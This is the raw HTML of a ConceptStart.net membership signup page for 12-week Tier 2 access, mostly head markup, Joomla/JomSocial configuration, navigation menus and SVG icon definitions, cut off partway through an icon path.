

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.conceptstart.net/tier-2/view-membership-details/28-12-weeks-access-tier-2
body_size: 30140
content:
<!DOCTYPE HTML>
<html prefix="og: http://ogp.me/ns#" lang="en-gb" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"salmon"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.conceptstart.net/tier-2/view-membership-details/28-12-weeks-access-tier-2" />
	<meta name="keywords" content="Art Prompts, Art Prompt, Concept Art Brief, idea generator, concept generator, ideas, brief generator, concept artist, illustration, inspiration, random, art,  art block, anti-art block, art studies" />
	<meta name="description" content="ConceptStart prevents Art Block with unique Art Prompts to inspire IdeasGreat Concept Art to Art Studies" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Signup Type 2 - 12 Weeks Access ➥ Tier 2</title>
	<link href="/templates/yoo_peak/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_rsmembership/css/rsmembership.css?e941617061e442efefba460c84594542" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.min.css?e941617061e442efefba460c84594542" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?e941617061e442efefba460c84594542" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?e941617061e442efefba460c84594542" rel="stylesheet" type="text/css" />
	<link href="https://www.conceptstart.net//modules/mod_lastbriefs/brief.css?tn=120006" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/assets/vendors/magnific-popup/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/assets/release/css/override.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_community/templates/jomsocial/assets/css/style.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"71baa684585f7c22c948b69e1bc348ee","system.paths":{"root":"","base":""},"com_community":{"base_url":"https:\/\/www.conceptstart.net\/","assets_url":"\/components\/com_community\/assets\/","script_url":"\/components\/com_community\/assets\/_release\/js\/","client":"site","joms_emo":{"smile":[":)",":-)",":smile:"],"grin":[":D",":grin:"],"beaming":["^^",":beaming:"],"squinting":["xD",":squinting:"],"star":[":star:"],"heart":["&lt;3",":heart:","<3"],"love":[":love:"],"kiss":[":-*",":kiss:"],"wink":[";)",":wink:"],"tongue":[":p",":P",":tongue:"],"stongue":["xP",":stongue:"],"cool":["B)","B-)",":cool:"],"hug":[":hug:"],"money":["$-D","$-)","$-P",":money:"],"poop":[":poop:"],"evil":["&gt;:)",":evil:","&gt;:D",">:D"],"joy":[":joy:",":lmao:"],"rofl":[":rofl:"],"sweat":["^^!",":sweat:"],"confused":[":?",":confused:"],"flushed":[":flushed:"],"hmm":["-_-",":hmm:"],"neutral":[":|",":neutral:"],"shock":[":o",":O",":shock:"],"sleep":[":sleep:"],"think":[":think:"],"sexy":[":sexy:"],"whut":[":whut:",":what:"],"unamused":[":unamused:"],"zipper":[":zipper:"],"sad":[":(",":sad:"],"tired":["x-(","x(",":tired:"],"worried":[":-s",":worried:"],"angry":["&gt;:(",":angry:"],"pouting":[":pouting:"],"dizzy":[":dizzy:"],"fear":[":fear:"],"fearful":[":fearful:"],"cry":["T_T","T.T",":cry:"],"ill":[":ill:"],"sneezing":[":sneezing:"],"cold":[":cold:"]},"enablereaction":true,"joms_reaction":[{"id":1,"name":"like","text":"Like"},{"id":2,"name":"love","text":"Love"},{"id":3,"name":"haha","text":"Haha"},{"id":4,"name":"wow","text":"Wow"},{"id":5,"name":"sad","text":"Sad"},{"id":6,"name":"angry","text":"Angry"}],"layouts":{"stream.reaction":"<div class=\"joms-reactions\">\n\t<ul class=\"joms-reactions__list\">\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-like\"\n\t\t\t\t\tdata-react-id=\"1\"\n\t\t\t\t\tdata-name=\"like\"\n\t\t\t\t\tdata-text=\"Like\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Like<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-love\"\n\t\t\t\t\tdata-react-id=\"2\"\n\t\t\t\t\tdata-name=\"love\"\n\t\t\t\t\tdata-text=\"Love\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Love<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-haha\"\n\t\t\t\t\tdata-react-id=\"3\"\n\t\t\t\t\tdata-name=\"haha\"\n\t\t\t\t\tdata-text=\"Haha\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Haha<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-wow\"\n\t\t\t\t\tdata-react-id=\"4\"\n\t\t\t\t\tdata-name=\"wow\"\n\t\t\t\t\tdata-text=\"Wow\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Wow<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-sad\"\n\t\t\t\t\tdata-react-id=\"5\"\n\t\t\t\t\tdata-name=\"sad\"\n\t\t\t\t\tdata-text=\"Sad\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Sad<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t\t<li>\n\t\t\t<div class=\"joms-reactions__inner\">\n\t\t\t\t<div\n\t\t\t\t\tclass=\"joms-reactions__item reaction-angry\"\n\t\t\t\t\tdata-react-id=\"6\"\n\t\t\t\t\tdata-name=\"angry\"\n\t\t\t\t\tdata-text=\"Angry\" ><\/div>\n\t\t\t\t<div class=\"joms-reactions__text\">Angry<\/div>\n\t\t\t<\/div>\n\t\t<\/li>\n\t\t\t<\/ul>\n<\/div>"},"translations":{"COM_COMMUNITY_PHOTO_DONE_TAGGING":"Done tagging","COM_COMMUNITY_SEARCH":"Search","COM_COMMUNITY_NO_COMMENTS_YET":"No comments yet.","COM_COMMUNITY_NO_LIKES_YET":"No comments yet.","COM_COMMUNITY_SELECT_ALL":"Select All","COM_COMMUNITY_UNSELECT_ALL":"Unselect All","COM_COMMUNITY_SHOW_MORE":"Show more","COM_COMMUNITY_SHOW_LESS":"Show less","COM_COMMUNITY_FILES_LOAD_MORE":"Load More Files","COM_COMMUNITY_INVITE_LOAD_MORE":"Load More Friends","COM_COMMUNITY_PRIVACY_PUBLIC":"Public","COM_COMMUNITY_PRIVACY_SITE_MEMBERS":"Site Members","COM_COMMUNITY_PRIVACY_FRIENDS":"Friends","COM_COMMUNITY_PRIVACY_ME":"Only Me","COM_COMMUNITY_MOVE_TO_ANOTHER_ALBUM":"Move to another album","COM_COMMUNITY_POPUP_LOADING":"Loading...","COM_COMMUNITY_CLOSE_BUTTON":"Close","COM_COMMUNITY_SELECT_FILE":"Select file","COM_COMMUNITY_AUTHENTICATION_KEY":"Authentication key","COM_COMMUNITY_NEXT":"Next","COM_COMMUNITY_SKIP_BUTTON":"Skip","COM_COMMUNITY_AUTHENTICATION_KEY_LABEL":"Insert your two-factor authentication key","COM_COMMUNITY_NO_RESULT_FOUND":"No result found.","COM_COMMUNITY_OF":"of","COM_COMMUNITY_EDITING_GROUP":"COM_COMMUNITY_EDITING_GROUP","COM_COMMUNITY_CHANGE_GROUP_OWNER":"COM_COMMUNITY_CHANGE_GROUP_OWNER","COM_COMMUNITY_CONFIGURATION_IMPORT_GROUPS":"COM_COMMUNITY_CONFIGURATION_IMPORT_GROUPS","COM_COMMUNITY_CONFIGURATION_IMPORT_USERS":"COM_COMMUNITY_CONFIGURATION_IMPORT_USERS","COM_COMMUNITY_EDITING_PHOTO":"COM_COMMUNITY_EDITING_PHOTO","COM_COMMUNITY_VIEW_PHOTO":"COM_COMMUNITY_VIEW_PHOTO","COM_COMMUNITY_EDITING_VIDEO":"COM_COMMUNITY_EDITING_VIDEO","COM_COMMUNITY_VIEW_VIDEO":"COM_COMMUNITY_VIEW_VIDEO","COM_COMMUNITY_SHOW_PREVIOUS_COMMENTS":"Show previous comments","COM_COMMUNITY_FILES_DELETE_CONFIRM":"Are you sure you want to delete this file?","COM_COMMUNITY_MESSAGE":"Message","COM_COMMUNITY_PENDING_INVITATION":"COM_COMMUNITY_PENDING_INVITATION","COM_COMMUNITY_ARE_YOU_SURE_YOU_WANT_TO_DELETE_THIS_COMMENT":"Are you sure you want to delete this comment?","COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_LEAVE_THIS_CONVERSATION":"Are you sure to leave this conversation?","COM_COMMUNITY_CHAT_ARE_YOU_SURE_TO_DELETE_THIS_MESSAGE":"Are you sure to delete this message?","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION":"Name of this conversation","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_NOT_BE_EMPTY":"Name of conversation should not be empty","COM_COMMUNITY_CHAT_NAME_OF_CONVERSATION_SHOULD_BE_LESS_THAN_250_CHARACTERS":"Name of conversation should be less than 250 characters","COM_COMMUNITY_APPS_LIST_ADDED":"Added","COM_COMMUNITY_CANNOT_EDIT_COMMENT_ERROR":"Comment cannot be empty.","COM_COMMUNITY_CLOSE_BUTTON_TITLE":"Close (Esc)","wysiwyg":{"viewHTML":"View HTML","bold":"Bold","italic":"Italic","underline":"Underline","orderedList":"Ordered list","unorderedList":"Unordered list","link":"Link","createLink":"Insert link","unlink":"Remove link","image":"Image","insertImage":"Insert image","description":"Description","title":"Title","text":"Text","submit":"Confirm","reset":"Cancel","target":"Target","upload":"Upload","file":"File"},"date":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"]}},"chat_enablereadstatus":"0","chat_pooling_time_active":"30","chat_pooling_time_inactive":"30","chat_show_timestamp":"1","chat_base_uri":"https:\/\/www.conceptstart.net\/","chat_uri":"\/art-community\/chat","chat_time_format":"g:i A","chat_template_notification_item":"<li class=\"joms-popover--toolbar-chat-item {{= +data.seen ? '' : 'unread' }} joms-js-chat-notif joms-js-chat-notif-{{= data.chat_id }}\"\n        data-chat-id=\"{{= data.chat_id }}\" style=\"cursor:pointer\">\n    <div class=\"joms-popover__avatar\">\n        <div class=\"joms-avatar\">\n            <img src=\"{{= data.thumb }}\" alt=\"avatar\">\n        <\/div>\n    <\/div>\n    <div class=\"joms-popover__content\">\n        <a href=\"javascript:\">{{= data.name }}<\/a>\n        <small data-timestamp=\"{{= data.timestamp }}\" data-elapsed>{{= data.time }}<\/small>\n    <\/div>\n<\/li>\n","chat_text_and":"and","chat_recall":"5","message_sidebar_softlimit":15}}</script>
	<script src="/media/jui/js/jquery.min.js?e941617061e442efefba460c84594542" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e941617061e442efefba460c84594542" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e941617061e442efefba460c84594542" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.8.0&amp;sitepath=/" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script src="/media/com_rsmembership/js/rsmembership.js?e941617061e442efefba460c84594542" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?e941617061e442efefba460c84594542" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script src="/media/system/js/core.js?e941617061e442efefba460c84594542" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script src="/components/com_community/assets/vendors/toolkit.min.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script src="/components/com_community/assets/source/js/utils/observer.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script src="/components/com_community/assets/release/js/loader.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script src="/components/com_community/assets/vendors/libs.min.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script src="/components/com_community/assets/chat/chat.min.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?render=6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script src="/media/widgetkit/uikit2-c5bb848d.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script src="/media/widgetkit/wk-scripts-2ba25b75.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
	<script type="2c0b5f36dd02282d3a0e6f9e-text/javascript">
jQuery(document).ready(function(){
                            jQuery.ajax({
                                url:'https://www.conceptstart.net/index.php?option=com_dropfiles&task=googledrive.googlesync'
                            }).done(function( data ) {
                                jQuery.ajax({
                                    url:'https://www.conceptstart.net/index.php?option=com_dropfiles&task=frontgoogle.index'
                                });
                            });
                        });joms_base_url = 'https://www.conceptstart.net/';joms_assets_url = '/components/com_community/assets/';joms_script_url = '/components/com_community/assets/_release/js/';joms_my_id = 0;joms_user_id = 0;grecaptcha.ready(function() { grecaptcha.execute("6LdQiEsaAAAAABqGJggurMqa_Rd2Jv_HKzRLqy0m", {action:'homepage'});});
	</script>
	<script type="2c0b5f36dd02282d3a0e6f9e-text/javascript">
                /*<![CDATA[*/
                    var jax_live_site = 'https://www.conceptstart.net/index.php';
                    var jax_token_var='71baa684585f7c22c948b69e1bc348ee';
                /*]]>*/
                </script><script type="2c0b5f36dd02282d3a0e6f9e-text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>
	<meta property="og:url" content="http://www.conceptstart.net" />
	<meta property="og:title" content="Instant Art Ideas and Inspiration" />
	<meta property="og:site_name" content="ConceptStart.net" />
	<meta property="og:type" content="website" />
	<meta property="og:description" content="A Concept Art Brief and Idea Generator to prompt and inspire Amatuer and Professional Artists." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="en_GB" />
	<meta property="og:image" content="http://www.conceptstart.net/images/art-idea-generator.jpg" />
	<meta property="og:image:type" content="image/jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="fb:app_id" content="1228283843912157" />

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_peak/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_peak/styles/salmon/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_peak/styles/salmon/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_peak/css/custom.css">
<link rel="stylesheet" href="/templates/yoo_peak/css/jquery.mCustomScrollbar.css">
<script src="/templates/yoo_peak/warp/vendor/uikit/js/uikit.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
<script src="/templates/yoo_peak/warp/vendor/uikit/js/components/autocomplete.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
<script src="/templates/yoo_peak/warp/vendor/uikit/js/components/search.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
<script src="/templates/yoo_peak/js/verticalDropdown.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
<script src="/templates/yoo_peak/warp/js/social.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
<script src="/templates/yoo_peak/js/theme.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
<script src="/templates/yoo_peak/js/snap.svg-min.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
<script src="/templates/yoo_peak/js/jquery.mCustomScrollbar.concat.min.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
<script src="/templates/yoo_peak/js/submenu.js" type="2c0b5f36dd02282d3a0e6f9e-text/javascript"></script>
</head>

<body class="tm-noblog com_rsmembership membership ">
<div class="">
    
    <div class="tm-page">

        <div class="tm-topbar">
                <div class="uk-float-left">
            <div class="topbar-leftmenu uk-float-right">
                <a href="javascript:;" class="topbar-leftmenu-btn"></a>
                <div class="topbar-leftmenu-container">
                    <div class="  mobile"><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/" title="Home" class=" homepage"><img src="/images/home-icon-8-bit.png" alt="Home" width="50" height="50"/><span class="image-title">Home</span></a></li><li><a href="/membership"><img src="/images/membership-join.png" alt="Membership" width="50" height="50"/><span class="image-title">Membership</span></a></li><li><a href="/art-prompts" title="Ideas"><img src="/images/ai-art-prompt-icon.png" alt="Ideas" width="50" height="50"/><span class="image-title">Ideas</span></a></li><li><a href="/online-art-training"><img src="/images/art-training-2.png" alt="Art Training" width="50" height="50"/><span class="image-title">Art Training</span></a></li><li><a href="/blog"><img src="/images/art-prompt-information.png" alt="Art Blog" width="50" height="50"/><span class="image-title">Art Blog</span></a></li><li><a href="https://www.conceptstart.net/art-resource"><img src="/images/art-resource.png" alt="Resource" width="50" height="50"/><span class="image-title">Resource</span></a></li></ul></div>                </div>
            </div>
        </div>
                <div class="uk-float-left">
                        <a class="tm-toopbar-logo" href="https://www.conceptstart.net"><div class="">
	<p><img src="/images/conceptstart-logo .png" alt="art-prompts-ideas-logo" width="227" height="47" /></p></div></a>
                
                        <nav class="tm-toopbar-nav">
                <div class=""><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/" title="Home" class=" homepage"><img src="/images/home-icon-8-bit.png" alt="Home" width="50" height="50"/><span class="image-title">Home</span></a></li><li><a href="/membership"><img src="/images/membership-join.png" alt="Membership" width="50" height="50"/><span class="image-title">Membership</span></a></li><li><a href="/art-prompts" title="Ideas"><img src="/images/ai-art-prompt-icon.png" alt="Ideas" width="50" height="50"/><span class="image-title">Ideas</span></a></li><li><a href="/online-art-training"><img src="/images/art-training-2.png" alt="Art Training" width="50" height="50"/><span class="image-title">Art Training</span></a></li><li><a href="/blog"><img src="/images/art-prompt-information.png" alt="Art Blog" width="50" height="50"/><span class="image-title">Art Blog</span></a></li><li><a href="https://www.conceptstart.net/art-resource"><img src="/images/art-resource.png" alt="Resource" width="50" height="50"/><span class="image-title">Resource</span></a></li></ul></div>            </nav>
                    </div>
                    <div class="topbar-rightmenu uk-float-right">
                <a href="javascript:;" class="topbar-rightmenu-btn"></a>
                <div class="topbar-rightmenu-container">
                    <div class="">
	<table style="width: 100%;" border="0" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr>
<td style="text-align: center;"><a title="YouTube" href="https://www.youtube.com/@istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/youtube-channel-2.png" alt="youtube-channel-1" /></a></td>
<td style="text-align: center;"><a title="Facebook Page" href="https://www.facebook.com/istartxio" target="_blank" rel="noopener noreferrer"><img src="/images/icons/fb-2.png" alt="fb-2" /></a></td>
<td style="text-align: center;"><a title="Twitter Account" href="https://twitter.com/istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/tw-2.png" alt="tw-1" /></a></td>
<td style="text-align: center;"><a title="Instagram" href="https://instagram.com/istart_x" target="_blank" rel="noopener noreferrer"><img src="/images/icons/insta-2.png" alt="insta-1" /></a></td>
</tr>
</tbody>
</table></div>
<div class="  moduletable"><h3 class="uk-panel-title">Some useful links</h3><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/help">About Conceptstart.net</a></li><li><a href="https://www.conceptstart.net/body-kun-character-pose-reference">Body Kun Character Pose Archive</a></li><li><a href="https://www.conceptstart.net/art-prompts">List of Art Prompts</a></li><li><a href="https://www.conceptstart.net/art-prompt-ideas-quick-list">Art Prompts Quick View</a></li><li><a href="https://www.conceptstart.net/art-resource/downloads">Art Resource Downloads</a></li><li><a href="https://www.conceptstart.net/art-tutorials">Drawing Basics Tutorials</a></li><li><a href="/memberships">View ALL Membership Packages</a></li><li><a href="https://odysee.com/$/invite/@conceptstart:2">Watch Tutorials on Odysee</a></li><li><a href="/help#contact">Contact Developer</a></li></ul></div>                </div>
            </div>
                <div class="uk-float-right">
            <div class="  bar-desktop-container"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="498" height="144" viewBox="0 0 498 144" class="joms-hide">
<defs>
<g id="joms-icon-home">
	<path class="path1" d="M16 9.226l-8-6.21-8 6.21v-2.532l8-6.21 8 6.21zM14 9v6h-4v-4h-4v4h-4v-6l6-4.5z"></path>
</g>
<g id="joms-icon-newspaper">
	<path class="path1" d="M14 4v-2h-14v11c0 0.552 0.448 1 1 1h13.5c0.828 0 1.5-0.672 1.5-1.5v-8.5h-2zM13 13h-12v-10h12v10zM2 5h10v1h-10zM8 7h4v1h-4zM8 9h4v1h-4zM8 11h3v1h-3zM2 7h5v5h-5z"></path>
</g>
<g id="joms-icon-pencil">
	<path class="path1" d="M13.5 0c1.381 0 2.5 1.119 2.5 2.5 0 0.563-0.186 1.082-0.5 1.5l-1 1-3.5-3.5 1-1c0.418-0.314 0.937-0.5 1.5-0.5zM1 11.5l-1 4.5 4.5-1 9.25-9.25-3.5-3.5-9.25 9.25zM11.181 5.681l-7 7-0.862-0.862 7-7 0.862 0.862z"></path>
</g>
<g id="joms-icon-image">
	<path class="path1" d="M0 2v13h16v-13h-16zM15 14h-14v-11h14v11zM11 5.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM14 13h-12l3-8 4 5 2-1.5z"></path>
</g>
<g id="joms-icon-images">
	<path class="path1" d="M2 4v10h14v-10h-14zM15 12.333l-2-3.333-2.267 1.889-1.733-2.889-6 5v-8h12v7.333zM4 7.5c0-0.828 0.672-1.5 1.5-1.5s1.5 0.672 1.5 1.5c0 0.828-0.672 1.5-1.5 1.5-0.828 0-1.5-0.672-1.5-1.5zM14 2h-14v10h1v-9h13z"></path>
</g>
<g id="joms-icon-camera">
	<path class="path1" d="M4.75 9.5c0 1.795 1.455 3.25 3.25 3.25s3.25-1.455 3.25-3.25-1.455-3.25-3.25-3.25-3.25 1.455-3.25 3.25zM15 4h-3.5c-0.25-1-0.5-2-1.5-2h-4c-1 0-1.25 1-1.5 2h-3.5c-0.55 0-1 0.45-1 1v9c0 0.55 0.45 1 1 1h14c0.55 0 1-0.45 1-1v-9c0-0.55-0.45-1-1-1zM8 13.938c-2.451 0-4.438-1.987-4.438-4.438 0-2.451 1.987-4.438 4.438-4.438 2.451 0 4.438 1.987 4.438 4.438 0 2.451-1.987 4.438-4.438 4.438zM15 7h-2v-1h2v1z"></path>
</g>
<g id="joms-icon-play">
	<path class="path1" d="M15.331 2.502c-2.244-0.323-4.724-0.502-7.331-0.502-2.607 0-5.087 0.179-7.331 0.502-0.43 1.683-0.669 3.543-0.669 5.498 0 1.955 0.239 3.815 0.669 5.498 2.244 0.323 4.724 0.502 7.331 0.502 2.607 0 5.087-0.179 7.331-0.502 0.43-1.683 0.669-3.543 0.669-5.498 0-1.955-0.239-3.815-0.669-5.498zM6 11v-6l5 3-5 3z"></path>
</g>
<g id="joms-icon-film">
	<path class="path1" d="M0 2v12h16v-12h-16zM3 13h-2v-2h2v2zM3 9h-2v-2h2v2zM3 5h-2v-2h2v2zM12 13h-8v-10h8v10zM15 13h-2v-2h2v2zM15 9h-2v-2h2v2zM15 5h-2v-2h2v2zM6 5v6l4-3z"></path>
</g>
<g id="joms-icon-camera2">
	<path class="path1" d="M6 4.5c0-1.381 1.119-2.5 2.5-2.5s2.5 1.119 2.5 2.5c0 1.381-1.119 2.5-2.5 2.5-1.381 0-2.5-1.119-2.5-2.5zM0 4.5c0-1.381 1.119-2.5 2.5-2.5s2.5 1.119 2.5 2.5c0 1.381-1.119 2.5-2.5 2.5-1.381 0-2.5-1.119-2.5-2.5zM12 9.5v-1.5c0-0.55-0.45-1-1-1h-10c-0.55 0-1 0.45-1 1v5c0 0.55 0.45 1 1 1h10c0.55 0 1-0.45 1-1v-1.5l4 2.5v-7l-4 2.5zM10 12h-8v-3h8v3z"></path>
</g>
<g id="joms-icon-bullhorn">
	<path class="path1" d="M16 6.707c0-3.139-0.919-5.687-2.054-5.707 0.005-0 0.009-0 0.014-0h-1.296c0 0-3.044 2.287-7.425 3.184-0.134 0.708-0.219 1.551-0.219 2.523 0 0.972 0.085 1.816 0.219 2.523 4.382 0.897 7.425 3.184 7.425 3.184h1.296c-0.005 0-0.009-0-0.014-0.001 1.136-0.020 2.054-2.567 2.054-5.707zM13.513 11.551c-0.147 0-0.305-0.152-0.387-0.243-0.197-0.22-0.387-0.562-0.55-0.989-0.363-0.957-0.564-2.239-0.564-3.611 0-1.372 0.2-2.655 0.564-3.611 0.162-0.428 0.353-0.77 0.55-0.99 0.081-0.091 0.24-0.243 0.387-0.243 0.147 0 0.305 0.152 0.387 0.243 0.197 0.22 0.387 0.562 0.55 0.99 0.363 0.957 0.564 2.239 0.564 3.611 0 1.372-0.2 2.655-0.564 3.611-0.162 0.428-0.353 0.77-0.55 0.989-0.081 0.091-0.24 0.243-0.387 0.243zM3.935 6.707c0-0.812 0.060-1.6 0.173-2.33-0.74 0.102-1.39 0.161-2.193 0.161-1.048 0-1.048 0-1.048 0l-0.867 1.479v1.378l0.867 1.479c0 0 0 0 1.048 0 0.803 0 1.453 0.059 2.193 0.161-0.113-0.729-0.173-1.518-0.173-2.33zM5.752 10.034l-2-0.383 1.279 5.024c0.066 0.26 0.324 0.391 0.573 0.291l1.852-0.741c0.249-0.1 0.349-0.374 0.222-0.611l-1.926-3.581zM13.513 8.574c-0.057 0-0.118-0.059-0.149-0.094-0.076-0.085-0.149-0.217-0.212-0.381-0.14-0.369-0.217-0.863-0.217-1.392 0-0.529 0.077-1.023 0.217-1.392 0.063-0.165 0.136-0.297 0.212-0.381 0.031-0.035 0.092-0.094 0.149-0.094 0.056 0 0.118 0.059 0.149 0.094 0.076 0.085 0.149 0.217 0.212 0.381 0.14 0.369 0.217 0.863 0.217 1.392 0 0.529-0.077 1.023-0.217 1.392-0.063 0.165-0.136 